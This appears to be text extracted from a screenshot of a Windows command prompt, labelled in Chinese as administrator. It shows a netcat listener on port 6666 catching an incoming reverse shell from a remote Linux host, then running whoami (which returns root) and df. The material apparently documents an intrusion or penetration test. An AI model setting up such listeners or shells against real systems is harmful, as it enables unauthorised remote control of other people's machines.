 管理员: 命令提示符 - nc  -lvvp 6666
c:\>nc  -lvvp 6666
listening on [any] 6666 ...
39.101.78.108: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.123.245] from (UNKNOWN) [39.101.78.108] 41558: NO_DATA
whoami
root
df
Filesystem     1K-blocks    Used Available Use% Mounted on
devtmpfs          868036       0    868036   0% /dev
tmpfs             879144     204    878940   1% /dev/shm
tmpfs             879144     580    878564   1% /run
tmpfs             879144       0    879144   0% /sys/fs/cgroup
/dev/vda3       40959536 4790296  34278040  13% /
/dev/vda2         195372   11476    183896   6% /boot/efi
tmpfs             175832       0    175832   0% /run/user/0